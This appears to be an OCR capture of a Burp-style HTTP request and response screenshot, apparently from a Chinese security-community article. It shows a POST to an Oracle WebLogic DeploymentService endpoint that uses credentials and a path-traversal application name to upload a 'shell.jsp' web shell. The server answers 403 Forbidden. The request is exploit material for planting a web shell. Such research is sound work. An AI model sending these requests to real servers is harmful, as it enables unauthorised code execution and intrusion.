 Request
Raw Params Headers Hex
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 192.168.31.49:7001
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name: /../tmp/_WL_internal/bea_wls_internal/9j4dqk/war
serverName: weblogic
password: Password1234
content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 1081
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp"
Content-Type: false
<%@ page import="java.util.*,java.io.*"%>
<%
%>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Connection: close
Date: Sun, 28 Apr 2019 15:38:43 GMT
Content-Length: 178
Content-Type: text/html; charset=UTF-8
[DeploymentService:290073]Deployment service servlet received a request of type "app_upload" with
an invalid application name: "/../tmp/_WL_internal/bea_wls_internal/9j4dqk/war".
? < + > Type a search term 0 matches
先知社区
321 bytes | 485 millis